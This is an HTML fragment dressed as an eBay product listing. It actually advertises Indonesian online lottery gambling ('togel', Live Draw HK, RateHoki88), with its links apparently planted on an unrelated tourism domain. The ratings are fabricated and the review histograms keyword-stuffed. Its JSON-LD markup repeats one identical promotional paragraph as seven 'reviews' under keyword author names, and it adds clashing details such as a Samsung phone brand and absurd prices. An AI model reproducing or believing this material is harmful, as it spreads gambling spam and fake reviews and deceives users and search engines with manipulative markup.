                    </div>
                </div>
                </div>
            </div>
            </div>
        </div>
        </div>
        <div class='seperator'></div>
        <div class='x-prp-product-details' data-testid='x-prp-product-details' id='ProductDetails'>
        <div class='section-title'>
            <div class='section-title__title-container'>
            <h2 id='s0-2-0-15-3-7-@key-comp-PRODUCT_DETAILS-1-title' class='section-title__title'>
                <!--F#2-->
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>LIVE DRAW HK 2025</span>
                <!--F/-->
                <!--F/-->
                <!--F/-->
            </h2>
            </div>
        </div>
        <div class='x-prp-product-details_content'>
            <div class='x-prp-product-details_section'>
            <h3>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>SITUS TOGEL ONLINE</span>
                <!--F/-->
                <!--F/-->
            </h3>
            <div class='x-prp-product-details_row'>
                <div class='x-prp-product-details_col'>
                <span class='x-prp-product-details_name'>
                    <!--F#f_1-->
                    <!--F#12[0]-->
                    <span class='ux-textspans'>Situs</span>
                    <!--F/-->
                    <!--F/-->
                </span><span class='x-prp-product-details_value'>
                    <!--F#f_1-->
                    <!--F#12[0]-->
                    <span class='ux-textspans'>LIVE DRAW HK</span>
                    <!--F/-->
                    <!--F/-->
                </span>
                </div>
                <div class='x-prp-product-details_col'>
                <span class='x-prp-product-details_name'>
                    <!--F#f_1-->
                    <!--F#12[0]-->
                    <span class='ux-textspans'>Win Rate</span>
                    <!--F/-->
                    <!--F/-->
                </span><span class='x-prp-product-details_value'>
                    <!--F#f_1-->
                    <!--F#12[0]-->
                    <span class='ux-textspans'>RESULT HK</span>
                    <!--F/-->
                    <!--F/-->
                </span>
                </div>
            </div>
            <div class='x-prp-product-details_row'>
                <div class='x-prp-product-details_col'>
                <span class='x-prp-product-details_name'>
                    <!--F#f_1-->
                    <!--F#12[0]-->
                    <span class='ux-textspans'>Platform</span>
                    <!--F/-->
                    <!--F/-->
                </span><span class='x-prp-product-details_value'>
                    <!--F#f_1-->
                    <!--F#12[0]-->
                    <span class='ux-textspans'>LIVE HK</span>
                    <!--F/-->
                    <!--F/-->
                </span>
                </div>
                <div class='x-prp-product-details_col'></div>
            </div>
            </div>
        </div>
        <div class="ux-collapse-toggle ux-collapse-toggle--collapsed">
            <button class="ux-collapse-toggle__button btn btn--secondary" data-ebayui type='button'>
            <!--F#7-->
            <div class="ux-collapse-toggle__label">
                <div class="ux-collapse-toggle__expand-label">
                <!--F#12[0]-->
                <span class='ux-textspans'>Show More</span>
                <!--F/-->
                </div>
                <div class="ux-collapse-toggle__collapse-label">
                <!--F#12[0]-->
                <span class='ux-textspans'>Show Less</span>
                <!--F/-->
                </div>
            </div>
            <!--F/-->
            </button>
        </div>
        </div>
        <div class='seperator'></div>
        <div class="vim x-reviews" id='UserReviews' data-testid='x-reviews'>
        <div class="vim x-review-header" data-testid='x-review-header'>
            <div class='x-review-header__htitle'>
            <div class='section-title'>
                <div class='section-title__title-container'>
                <h2 id='s0-2-0-15-3-7-@key-comp-REVIEWS_BTF_SHARED-1-2-title' class='section-title__title'>
                    <!--F#2-->
                    <!--F#f_1-->
                    <!--F#12[0]-->
                    <span class='ux-textspans'>Ratings and Reviews</span>
                    <!--F/-->
                    <!--F/-->
                    <!--F/-->
                </h2>
                </div>
            </div>
            <div class='x-review-header__learn-more'>
                <a href='https://thailandreopening.tourismthailand.org/live-hk' class='ux-action' data-testid='ux-action' _sp='p2349526.m3637.l149867'>
                <!--F#10-->
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans ux-textspans--PSEUDOLINK">TOTO ONLINE TERPERCAYA</span>
                <!--F/-->
                <!--F/-->
                <!--F/-->
                </a>
            </div>
            </div>
        </div>
        <div class="vim x-rating-details">
            <div class="vim ux-summary" data-testid='ux-summary'>
            <span class='ux-summary__start--rating' data-testid='review--start--rating'>
                <!--F#12[0]-->
                <span class='ux-textspans'>4.9</span>
                <!--F/-->
            </span>
            <div class='ux-summary__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                <div role='img' aria-label="4.9 out of 5 stars based on 777888 product ratings" class='star-rating' data-stars='4-5'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-dynamic"/>
                    </svg>
                </div>
                </div>
            </div>
            <span class='ux-summary__count'>
                <!--F#12[0]-->
                <span class='ux-textspans'>777999 TOGEL</span>
                <!--F/-->
            </span>
            </div>
            <div class="vim ux-histogram" data-testid='ux-histogram'>
            <ul>
                <li class='ux-histogram__item'>
                <div class='ux-histogram__item--bar'>
                    <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                    <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                        <defs>
                        <symbol viewbox="0 0 16 16" id='icon-star-filled-16'>
                            <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"></path>
                        </symbol>
                        </defs>
                        <use href="#icon-star-filled-16"/>
                    </svg>
                    <p class='ux-histogram__item--bar--stars'>5</p>
                    </div>
                    <div class='ux-histogram__item--bar--r'>
                    <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 85%"></u></i><i class='clipped'>7777 users rated this 5 out of 5 stars</i>
                    </div>
                    <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                    <span aria-hidden='true'>7777</span>
                    </div>
                </div>
                </li>
                <li class='ux-histogram__item'>
                <div class='ux-histogram__item--bar'>
                    <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                    <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                        <use href="#icon-star-filled-16"/>
                    </svg>
                    <p class='ux-histogram__item--bar--stars'>4</p>
                    </div>
                    <div class='ux-histogram__item--bar--r'>
                    <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 52.9%"></u></i><i class='clipped'>138 users rated this 4 out of 5 stars</i>
                    </div>
                    <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                    <span aria-hidden='true'>138</span>
                    </div>
                </div>
                </li>
                <li class='ux-histogram__item'>
                <div class='ux-histogram__item--bar'>
                    <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                    <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                        <use href="#icon-star-filled-16"/>
                    </svg>
                    <p class='ux-histogram__item--bar--stars'>3</p>
                    </div>
                    <div class='ux-histogram__item--bar--r'>
                    <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 5.555555555555555%"></u></i><i class='clipped'>8 users rated this 3 out of 5 stars</i>
                    </div>
                    <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                    <span aria-hidden='true'>8</span>
                    </div>
                </div>
                </li>
                <li class='ux-histogram__item'>
                <div class='ux-histogram__item--bar'>
                    <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                    <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                        <use href="#icon-star-filled-16"/>
                    </svg>
                    <p class='ux-histogram__item--bar--stars'>2</p>
                    </div>
                    <div class='ux-histogram__item--bar--r'>
                    <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 0%"></u></i><i class='clipped'>0 users rated this 2 out of 5 stars</i>
                    </div>
                    <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                    <span aria-hidden='true'>0</span>
                    </div>
                </div>
                </li>
                <li class='ux-histogram__item'>
                <div class='ux-histogram__item--bar'>
                    <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                    <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                        <use href="#icon-star-filled-16"/>
                    </svg>
                    <p class='ux-histogram__item--bar--stars'>1</p>
                    </div>
                    <div class='ux-histogram__item--bar--r'>
                    <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 0%"></u></i><i class='clipped'>0 users rated this 1 out of 5 stars</i>
                    </div>
                    <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                    <span aria-hidden='true'>0</span>
                    </div>
                </div>
                </li>
            </ul>
            </div>
            <div class='x-rating-details__aspects'>
            <div class="vim ux-aspect" data-testid='ux-aspect' aria-label="99 percent of reviewers think of this product as LIVE DRAW HK TERCEPAT">
                <div class='ux-aspect__aspect' data-testid='reviews--aspect' data-percent="99%">
                <div class='ux-aspect__left'>
                    <span data-testid='reviews--left' style="transform: rotateZ(-39.599999999999994deg);"></span>
                </div>
                <div class='ux-aspect__right'>
                    <span data-testid='reviews--right'></span>
                </div>
                </div>
                <p class='ux-aspect__text'>
                <!--F#12[0]-->
                <span class='ux-textspans'>LIVE DRAW HK TERCEPAT</span>
                <!--F/-->
                </p>
            </div>
            <div class="vim ux-aspect" data-testid='ux-aspect' aria-label="88 percent of reviewers think of this product as LIVE HK 2025">
                <div class='ux-aspect__aspect' data-testid='reviews--aspect' data-percent="98%">
                <div class='ux-aspect__left'>
                    <span data-testid='reviews--left' style="transform: rotateZ(-43.19999999999999deg);"></span>
                </div>
                <div class='ux-aspect__right'>
                    <span data-testid='reviews--right'></span>
                </div>
                </div>
                <p class='ux-aspect__text'>
                <!--F#12[0]-->
                <span class='ux-textspans'>LIVE HK 2025</span>
                <!--F/-->
                </p>
            </div>
            <style>.ux-aspect__aspect{position:relative;width:60px;height:60px;border-radius:50%;background:#ddd;overflow:hidden}.ux-aspect__left span,.ux-aspect__right span{display:block;width:100%;height:100%;border-radius:50%;background:transparent;transform:rotateZ(0deg)}.ux-aspect__text{text-align:center;font-size:12px;margin-top:8px}.ux-aspect__aspect{border:6px solid #ddd;background:none}.ux-aspect__aspect[data-percent="0%"] .ux-aspect__left span,.ux-aspect__aspect[data-percent="0%"] .ux-aspect__right span{display:none}</style>
            <div class="vim ux-aspect" data-testid="ux-aspect" aria-label="0 percent of reviewers think of this product as Kekalahan">
                <div class="ux-aspect__aspect" data-testid="reviews--aspect" data-percent="0%">
                <div class="ux-aspect__left">
                    <span data-testid="reviews--left" style="transform: rotateZ(0deg);"></span>
                </div>
                <div class="ux-aspect__right">
                    <span data-testid="reviews--right" style="transform: rotateZ(0deg);"></span>
                </div>
                </div>
                <p class="ux-aspect__text">
                <span class="ux-textspans">WIN LOSE 4D</span>
                </p>
            </div>
            </div>
        </div>

        <div class='seperator'></div>
        <div class='x-prp-carousel' data-testid='x-prp-carousel'>
        <div class='section-title'>
            <div class='section-title__title-container'>
            <h2 id='s0-2-0-15-3-7-@key-comp-BESTSELLING-1[0]-title' class='section-title__title'>
                <!--F#2-->
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Photos from reviews</span>
                <!--F/-->
                <!--F/-->
                <!--F/-->
            </h2>
            </div>
            <div class='section-title__cta'>
            <a href="https://thailandreopening.tourismthailand.org/live-hk"/><span class='section-title__cta-text'>PREDIKSI HK</span></a>
            </div>
        </div>
        <div class='carousel' aria-roledescription='Carousel' role='group'>
            <div class='carousel__container' id='s0-2-0-15-3-7-@key-comp-BESTSELLING-4[0]-container'>
            <button class="carousel__control carousel__control--prev" type='button' aria-label="Previous slide - Photos from reviews" aria-disabled='true'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                <defs>
                    <symbol viewbox="0 0 16 16" id='icon-chevron-left-16'>
                    <path d="M3.293 8.708a1 1 0 0 1 0-1.415l6-6a1 1 0 0 1 1.414 1.414L5.414 8l5.293 5.293a1 1 0 0 1-1.414 1.414l-6-6Z"></path>
                    </symbol>
                </defs>
                <use href="#icon-chevron-left-16"/>
                </svg></button>
            <div class='carousel__viewport'>
                <ul class='carousel__list' id='s0-2-0-15-3-7-@key-comp-BESTSELLING-4[0]-list'>
                <li class='carousel__snap-point' style='margin-right:16px'>
                    <!--F#4[@2]-->
                    <!--F/-->
                </li>
                <li class='carousel__snap-point' style='margin-right:16px'>
                    <!--F#4[@3]-->
                    <div class='x-card' data-testid='x-card'>
                    <a href='https://thailandreopening.tourismthailand.org/live-hk' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                        <!--F#10-->
                        <div class="card-image-container image-treatment">
                        <img loading='lazy' alt="LIVE HK" src='https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png'>
                        </div>
                        <div class='x-card_details-wrapper'>
                        <div class='x-card_details'>
                            <div class='x-card_details-title'>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>LIVE HK</span>
                            <!--F/-->
                            <!--F/-->
                            </div>
                            <div class='x-card_star-ratings'>
                            <div role='img' aria-label="4.7 out of 5 stars based on 6 product ratings" class='star-rating' data-stars='4.7'>
                                <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                                <use href="#icon-star-dynamic"/>
                                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                                <use href="#icon-star-dynamic"/>
                                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                                <use href="#icon-star-dynamic"/>
                                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                                <use href="#icon-star-dynamic"/>
                                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                                <use href="#icon-star-dynamic"/>
                                </svg>
                            </div>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>(8288)</span>
                            <!--F/-->
                            <!--F/-->
                            </div>
                            <div class='x-card_details-price'>
                            <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                                <!--F#12[0]-->
                                <span class="ux-textspans ux-textspans--BOLD">$88.99 New</span>
                                <!--F/-->
                            </span><span class='clipped'>$88.99 New</span>
                            </div>
                            <div class='x-card_details-additionalPrice'>
                            <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                                <!--F#12[0]-->
                                <span class='ux-textspans'>$77138.99 Used</span>
                                <!--F/-->
                            </span><span class='clipped'>$77138.99 Used</span>
                            </div>
                        </div>
                        </div>
                        <!--F/-->
                    </a>
                    </div>
                    <!--F/-->
                </li>
                <li class='carousel__snap-point' style='margin-right:16px'>
                    <!--F#4[@4]-->
                    <div class='x-card' data-testid='x-card'>
                    <a href='https://thailandreopening.tourismthailand.org/live-hk' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                        <!--F#10-->
                        <div class="card-image-container image-treatment">
                        <img loading='lazy' alt="RESULT HONGKONG" src='https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png'>
                        </div>
                        <div class='x-card_details-wrapper'>
                        <div class='x-card_details'>
                            <div class='x-card_details-title'>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>RESULT HONGKONG</span>
                            <!--F/-->
                            <!--F/-->
                            </div>
                            <div class='x-card_star-ratings'>
                            <div role='img' aria-label="4.6 out of 5 stars based on 211 product ratings" class='star-rating' data-stars='4.6'>
                                <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                                <use href="#icon-star-dynamic"/>
                                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                                <use href="#icon-star-dynamic"/>
                                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                                <use href="#icon-star-dynamic"/>
                                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                                <use href="#icon-star-dynamic"/>
                                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                                <use href="#icon-star-dynamic"/>
                                </svg>
                            </div>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>(8899)</span>
                            <!--F/-->
                            <!--F/-->
                            </div>
                            <div class='x-card_details-price'>
                            <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                                <!--F#12[0]-->
                                <span class="ux-textspans ux-textspans--BOLD">$777.88 New</span>
                                <!--F/-->
                            </span><span class='clipped'>$777.88 New</span>
                            </div>
                            <div class='x-card_details-additionalPrice'>
                            <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                                <!--F#12[0]-->
                                <span class='ux-textspans'>$777.88 Used</span>
                                <!--F/-->
                            </span><span class='clipped'>$777.88 Used</span>
                            </div>
                        </div>
                        </div>
                        <!--F/-->
                    </a>
                    </div>
                    <!--F/-->
                </li>
                <li class='carousel__snap-point' style='margin-right:16px'>
                    <!--F#4[@5]-->
                    <div class='x-card' data-testid='x-card'>
                    <a href='https://thailandreopening.tourismthailand.org/live-hk' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                        <!--F#10-->
                        <div class="card-image-container image-treatment">
                        <img loading='lazy' alt="LIVE DRAW HK TERPERCAYA" src='https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png'>
                        </div>
                        <div class='x-card_details-wrapper'>
                        <div class='x-card_details'>
                            <div class='x-card_details-title'>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>LIVE DRAW HK TERPERCAYA</span>
                            <!--F/-->
                            <!--F/-->
                            </div>
                            <div class='x-card_star-ratings'>
                            <div role='img' aria-label="4.3 out of 5 stars based on 11 product ratings" class='star-rating' data-stars='4.3'>
                                <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                                <use href="#icon-star-dynamic"/>
                                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                                <use href="#icon-star-dynamic"/>
                                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                                <use href="#icon-star-dynamic"/>
                                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                                <use href="#icon-star-dynamic"/>
                                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                                <use href="#icon-star-dynamic"/>
                                </svg>
                            </div>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>(138)</span>
                            <!--F/-->
                            <!--F/-->
                            </div>
                            <div class='x-card_details-price'>
                            <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                                <!--F#12[0]-->
                                <span class="ux-textspans ux-textspans--BOLD">$138.99 New</span>
                                <!--F/-->
                            </span><span class='clipped'>$138.99 New</span>
                            </div>
                            <div class='x-card_details-additionalPrice'>
                            <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                                <!--F#12[0]-->
                                <span class='ux-textspans'>$138.99 Used</span>
                                <!--F/-->
                            </span><span class='clipped'>$138.99 Used</span>
                            </div>
                        </div>
                        </div>
                        <!--F/-->
                    </a>
                    </div>
                    <!--F/-->
                </li>
                <li class='carousel__snap-point'>
                    <!--F#4[@6]-->
                    <div class='x-card' data-testid='x-card'>
                    <a href='https://thailandreopening.tourismthailand.org/live-hk' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                        <!--F#10-->
                        <div class="card-image-container image-treatment">
                        <img loading='lazy' alt="LIVE DRAW HK" src='https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png'>
                        </div>
                        <div class='x-card_details-wrapper'>
                        <div class='x-card_details'>
                            <div class='x-card_details-title'>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>LIVE DRAW HK</span>
                            <!--F/-->
                            <!--F/-->
                            </div>
                            <div class='x-card_star-ratings'>
                            <div role='img' aria-label="5.0 out of 5 stars based on 3 product ratings" class='star-rating' data-stars='5'>
                                <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                                <use href="#icon-star-dynamic"/>
                                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                                <use href="#icon-star-dynamic"/>
                                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                                <use href="#icon-star-dynamic"/>
                                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                                <use href="#icon-star-dynamic"/>
                                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                                <use href="#icon-star-dynamic"/>
                                </svg>
                            </div>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>(777)</span>
                            <!--F/-->
                            <!--F/-->
                            </div>
                            <div class='x-card_details-price'>
                            <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                                <!--F#12[0]-->
                                <span class="ux-textspans ux-textspans--BOLD">$999.99 New</span>
                                <!--F/-->
                            </span><span class='clipped'>$999.99 New</span>
                            </div>
                            <div class='x-card_details-additionalPrice'>
                            <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                                <!--F#12[0]-->
                                <span class='ux-textspans'>$999.99 Used</span>
                                <!--F/-->
                            </span><span class='clipped'>$999.99 Used</span>
                            </div>
                        </div>
                        </div>
                        <!--F/-->
                    </a>
                    </div>
                    <!--F/-->
                </li>
                </ul>
            </div>
            <button class="carousel__control carousel__control--next" type='button' aria-label="Next slide - Photos from reviews" aria-disabled='true' id='s0-2-0-15-3-7-@key-comp-BESTSELLING-4[0]-next'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                <use href="#icon-chevron-right-16"/>
                </svg></button>
            </div>
        </div>
        </div>
        <div class='x-prp-carousel' data-testid='x-prp-carousel'>
        <div class='section-title'></div>
        </div>
        <script type='application/ld+json'>
        {
            "@type": "WebPage",
            "name": "Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88",
            "url": "https://thailandreopening.tourismthailand.org/live-hk",
            "mainEntity": {
            "@type": "WebPageElement",
            "offers": {
                "@type": "Offer",
                "availability": "http://schema.org/InStock",
                "itemOffered": [{
                "@type": "Product",
                "name": "Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88",
                "url": "https://thailandreopening.tourismthailand.org/live-hk",
                "image": ["https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.jpg", "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.jpg", "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.jpg", "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.jpg", "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.jpg"],
                "brand": "Samsung",
                "model": "Samsung Galaxy S23 Ultra",
                "offers": [null],
                "aggregateRating": {
                    "@type": "AggregateRating",
                    "ratingValue": "4.9",
                    "reviewCount": "36"
                },
                "review": [{
                    "@type": "Review",
                    "author": {
                    "@type": "Person",
                    "name": "LIVE DRAW HK"
                    },
                    "datePublished": "Oct 17, 2025",
                    "reviewBody": "Nikmati keseruan Live HK dan Live Draw HK hari ini tercepat malam ini 2025 hanya di RateHoki88, situs terpercaya penyedia result resmi dan angka keluar HK terupdate tanpa delay. Saksikan hasil data HK 6D terbaru, lengkap dengan prediksi akurat untuk membantu Anda menebak peluang berikutnya. Semua tayangan live result Hongkong Pools disiarkan langsung dengan kualitas terbaik dan pembaruan real-time setiap hari, menjadikan RateHoki88 pilihan utama pecinta togel yang ingin mendapatkan hasil tercepat dan terpercaya tahun 2025.",
                    "name": "LIVE DRAW HK HARI INI",
                    "reviewRating": {
                    "@type": "Rating",
                    "bestRating": "5",
                    "ratingValue": "5"
                    }
                }, {
                    "@type": "Review",
                    "author": {
                    "@type": "Person",
                    "name": "TOGEL ONLINE"
                    },
                    "datePublished": "Feb 28, 2025",
                    "reviewBody": "Nikmati keseruan Live HK dan Live Draw HK hari ini tercepat malam ini 2025 hanya di RateHoki88, situs terpercaya penyedia result resmi dan angka keluar HK terupdate tanpa delay. Saksikan hasil data HK 6D terbaru, lengkap dengan prediksi akurat untuk membantu Anda menebak peluang berikutnya. Semua tayangan live result Hongkong Pools disiarkan langsung dengan kualitas terbaik dan pembaruan real-time setiap hari, menjadikan RateHoki88 pilihan utama pecinta togel yang ingin mendapatkan hasil tercepat dan terpercaya tahun 2025.",
                    "name": "TOGEL HONGKONG",
                    "reviewRating": {
                    "@type": "Rating",
                    "bestRating": "5",
                    "ratingValue": "5"
                    }
                }, {
                    "@type": "Review",
                    "author": {
                    "@type": "Person",
                    "name": "LIVE HK"
                    },
                    "datePublished": "Oct 12, 2025",
                    "reviewBody": "Nikmati keseruan Live HK dan Live Draw HK hari ini tercepat malam ini 2025 hanya di RateHoki88, situs terpercaya penyedia result resmi dan angka keluar HK terupdate tanpa delay. Saksikan hasil data HK 6D terbaru, lengkap dengan prediksi akurat untuk membantu Anda menebak peluang berikutnya. Semua tayangan live result Hongkong Pools disiarkan langsung dengan kualitas terbaik dan pembaruan real-time setiap hari, menjadikan RateHoki88 pilihan utama pecinta togel yang ingin mendapatkan hasil tercepat dan terpercaya tahun 2025.",
                    "name": "LIVE HK TERCEPAT",
                    "reviewRating": {
                    "@type": "Rating",
                    "bestRating": "5",
                    "ratingValue": "5"
                    }
                }, {
                    "@type": "Review",
                    "author": {
                    "@type": "Person",
                    "name": "RESULT HK"
                    },
                    "datePublished": "Oct 17, 2025",
                    "reviewBody": "Nikmati keseruan Live HK dan Live Draw HK hari ini tercepat malam ini 2025 hanya di RateHoki88, situs terpercaya penyedia result resmi dan angka keluar HK terupdate tanpa delay. Saksikan hasil data HK 6D terbaru, lengkap dengan prediksi akurat untuk membantu Anda menebak peluang berikutnya. Semua tayangan live result Hongkong Pools disiarkan langsung dengan kualitas terbaik dan pembaruan real-time setiap hari, menjadikan RateHoki88 pilihan utama pecinta togel yang ingin mendapatkan hasil tercepat dan terpercaya tahun 2025.",
                    "name": "PREDIKSI HONGKONG",
                    "reviewRating": {
                    "@type": "Rating",
                    "bestRating": "5",
                    "ratingValue": "5"
                    }
                }, {
                    "@type": "Review",
                    "author": {
                    "@type": "Person",
                    "name": "ANGKA KELUAR HK"
                    },
                    "datePublished": "Dec 14, 2025",
                    "reviewBody": "Nikmati keseruan Live HK dan Live Draw HK hari ini tercepat malam ini 2025 hanya di RateHoki88, situs terpercaya penyedia result resmi dan angka keluar HK terupdate tanpa delay. Saksikan hasil data HK 6D terbaru, lengkap dengan prediksi akurat untuk membantu Anda menebak peluang berikutnya. Semua tayangan live result Hongkong Pools disiarkan langsung dengan kualitas terbaik dan pembaruan real-time setiap hari, menjadikan RateHoki88 pilihan utama pecinta togel yang ingin mendapatkan hasil tercepat dan terpercaya tahun 2025.",
                    "name": "LIVE DRAW HK MALAM INI",
                    "reviewRating": {
                    "@type": "Rating",
                    "bestRating": "5",
                    "ratingValue": "5"
                    }
                }, {
                    "@type": "Review",
                    "author": {
                    "@type": "Person",
                    "name": "LIVE DRAW HK 2025"
                    },
                    "datePublished": "Nov 13, 2024",
                    "reviewBody": "Nikmati keseruan Live HK dan Live Draw HK hari ini tercepat malam ini 2025 hanya di RateHoki88, situs terpercaya penyedia result resmi dan angka keluar HK terupdate tanpa delay. Saksikan hasil data HK 6D terbaru, lengkap dengan prediksi akurat untuk membantu Anda menebak peluang berikutnya. Semua tayangan live result Hongkong Pools disiarkan langsung dengan kualitas terbaik dan pembaruan real-time setiap hari, menjadikan RateHoki88 pilihan utama pecinta togel yang ingin mendapatkan hasil tercepat dan terpercaya tahun 2025.",
                    "name": "LIVE HK MALAM INI",
                    "reviewRating": {
                    "@type": "Rating",
                    "bestRating": "5",
                    "ratingValue": "4"
                    }
                }, {
                    "@type": "Review",
                    "author": {
                    "@type": "Person",
                    "name": "LIVE HK HARI INI"
                    },
                    "datePublished": "Apr 20, 2025",
                    "reviewBody": "Nikmati keseruan Live HK dan Live Draw HK hari ini tercepat malam ini 2025 hanya di RateHoki88, situs terpercaya penyedia result resmi dan angka keluar HK terupdate tanpa delay. Saksikan hasil data HK 6D terbaru, lengkap dengan prediksi akurat untuk membantu Anda menebak peluang berikutnya. Semua tayangan live result Hongkong Pools disiarkan langsung dengan kualitas terbaik dan pembaruan real-time setiap hari, menjadikan RateHoki88 pilihan utama pecinta togel yang ingin mendapatkan hasil tercepat dan terpercaya tahun 2025.",
                    "name": "TOGEL ONLINE",
                    "reviewRating": {
                    "@type": "Rating",
                    "bestRating": "5",
                    "ratingValue": "5"
                    }
                }]
                }]
            }
            },
            "@context": "http://schema.org"
        }
        </script>
        <div class="vim x-bluekai" data-testid='x-bluekai'></div>
        <noscript></noscript>
    </div>
    <!--M_a4d68c6e/-->
    <div id="gh-fwrap"></div>
    <div class="adBanner ad ads adsbox doubleclick ad-placement ad-placeholder adbadge BannerAd" style="height:1px;overflow:hidden;" id="gh-bulletin-det"></div>
    <div id="ghw-static-footer" style="display:none">
